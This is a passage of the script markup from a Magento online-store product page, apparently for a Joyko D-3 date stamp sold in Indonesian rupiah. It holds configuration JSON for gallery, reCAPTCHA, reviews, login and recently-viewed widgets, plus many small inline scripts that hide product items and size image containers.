                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elem0CxmHdOXArray = document.querySelectorAll('#additional');
    if(elem0CxmHdOXArray.length !== 'undefined'){
        elem0CxmHdOXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.stationery.biz.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F640\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemrGdehatVArray = document.querySelectorAll('#reviews');
    if(elemrGdehatVArray.length !== 'undefined'){
        elemrGdehatVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.stationery.biz.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.stationery.biz.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.stationery.biz.id\/","customerLoginUrl":"https:\/\/www.stationery.biz.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stationery.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.stationery.biz.id\/","http:\/\/www.stationery.biz.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.stationery.biz.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.stationery.biz.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "22"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.stationery.biz.id\/page_cache\/block\/render\/id\/640\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_640","catalog_product_view_sku_JK-D3","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-date-stamp-d-3.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"22","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.stationery.biz.id\/rest\/stationerybizidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.stationery.biz.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"640":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.stationery.biz.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/640\\\/\",\"data\":{\"product\":\"640\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.stationery.biz.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/640\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.stationery.biz.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"640\",\"uenc\":\"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tZGF0ZS1zdGFtcC1kLTMuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":9400,"max_price":9400,"max_regular_price":9400,"minimal_regular_price":9400,"special_price":null,"minimal_price":9400,"regular_price":9400,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a09.400,00<\/span>","max_price":"<span class=\"price\">IDR\u00a09.400,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a09.400,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a09.400,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a09.400,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":9400,"max_price":9400,"max_regular_price":9400,"minimal_regular_price":9400,"special_price":9400,"minimal_price":9400,"regular_price":9400,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a09.400,00<\/span>","max_price":"<span class=\"price\">IDR\u00a09.400,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a09.400,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a09.400,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a09.400,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a09.400,00<\/span>"}}}},"images":[{"url":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-date-stamp-d-3-sku-jk-d3_kkxaaafznuermh3o.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Foto Stempel Tanggal Joyko Date Stamp D-3 merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-date-stamp-d-3-sku-jk-d3_kkxaaafznuermh3o.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Foto Stempel Tanggal Joyko Date Stamp D-3 merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/j\/o\/joyko-date-stamp-d-3-sku-jk-d3_kkxaaafznuermh3o.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Foto Stempel Tanggal Joyko Date Stamp D-3 merek Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-date-stamp-d-3-sku-jk-d3_kkxaaafznuermh3o.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Foto Stempel Tanggal Joyko Date Stamp D-3 merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-date-stamp-d-3-sku-jk-d3_kkxaaafznuermh3o.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Foto Stempel Tanggal Joyko Date Stamp D-3 merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/j\/o\/joyko-date-stamp-d-3-sku-jk-d3_kkxaaafznuermh3o.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Foto Stempel Tanggal Joyko Date Stamp D-3 merek Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.stationery.biz.id\/joyko-date-stamp-d-3.html","id":640,"name":"Joyko Date Stamp D-3 Stempel Tanggal","type":"simple","is_salable":"1","store_id":22,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.stationery.biz.id\/joyko-date-stamp-d-3.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.stationery.biz.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":640,\"uenc\":\"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tZGF0ZS1zdGFtcC1kLTMuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"22","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemCDwarcnmArray = document.querySelectorAll('li#product-item_642');
    if(elemCDwarcnmArray.length !== 'undefined'){
        elemCDwarcnmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-642");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-642  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWHgk645MArray = document.querySelectorAll('li#product-item_644');
    if(elemWHgk645MArray.length !== 'undefined'){
        elemWHgk645MArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-644");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-644  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMhARP95CArray = document.querySelectorAll('li#product-item_1779');
    if(elemMhARP95CArray.length !== 'undefined'){
        elemMhARP95CArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1779");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1779  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxxhdk8TlArray = document.querySelectorAll('li#product-item_641');
    if(elemxxhdk8TlArray.length !== 'undefined'){
        elemxxhdk8TlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-641");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-641  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqZdKQaA2Array = document.querySelectorAll('li#product-item_643');
    if(elemqZdKQaA2Array.length !== 'undefined'){
        elemqZdKQaA2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-643");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-643  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemz1dPvN5RArray = document.querySelectorAll('li#product-item_645');
    if(elemz1dPvN5RArray.length !== 'undefined'){
        elemz1dPvN5RArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-645");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-645  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DS71"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elemniFa36cqArray = document.querySelectorAll('li#product-item_1843');
    if(elemniFa36cqArray.length !== 'undefined'){
        elemniFa36cqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1843");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1843  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3sMgqypgArray = document.querySelectorAll('li#product-item_2149');
    if(elem3sMgqypgArray.length !== 'undefined'){
        elem3sMgqypgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2149");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2149  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYnCwK7pPArray = document.querySelectorAll('li#product-item_1611');
    if(elemYnCwK7pPArray.length !== 'undefined'){
        elemYnCwK7pPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1611");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1611  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoD5qikKvArray = document.querySelectorAll('li#product-item_1807');
    if(elemoD5qikKvArray.length !== 'undefined'){
        elemoD5qikKvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1807");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1807  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNoPv5PhnArray = document.querySelectorAll('li#product-item_1992');
    if(elemNoPv5PhnArray.length !== 'undefined'){
        elemNoPv5PhnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1992");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1992  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJvfOlmtqArray = document.querySelectorAll('li#product-item_417');
    if(elemJvfOlmtqArray.length !== 'undefined'){
        elemJvfOlmtqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-417");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-417  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBgCbeqB4Array = document.querySelectorAll('li#product-item_1673');
    if(elemBgCbeqB4Array.length !== 'undefined'){
        elemBgCbeqB4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1673");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1673  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDmOyWOhQArray = document.querySelectorAll('li#product-item_1846');
    if(elemDmOyWOhQArray.length !== 'undefined'){
        elemDmOyWOhQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1846");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1846  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0IaA4Lw3Array = document.querySelectorAll('li#product-item_1814');
    if(elem0IaA4Lw3Array.length !== 'undefined'){
        elem0IaA4Lw3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
